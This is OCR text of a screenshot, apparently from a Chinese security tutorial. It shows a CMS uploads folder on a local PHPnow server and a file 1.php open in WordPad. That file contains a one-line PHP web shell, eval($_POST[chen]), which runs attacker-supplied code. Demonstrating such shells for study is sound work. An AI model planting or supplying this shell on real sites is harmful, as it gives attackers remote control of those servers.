 地址(D) E:\PHPnow-1.5.6\htdocs\cms\uploads
文件和文件夹任务
其它位置
cms
我的文档
共享文档
我的电脑
网上邻居
allimg
flink
litimg
media
soft
userup
index.html
1.php
1.php - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O)
<?php eval($_POST[chen])?>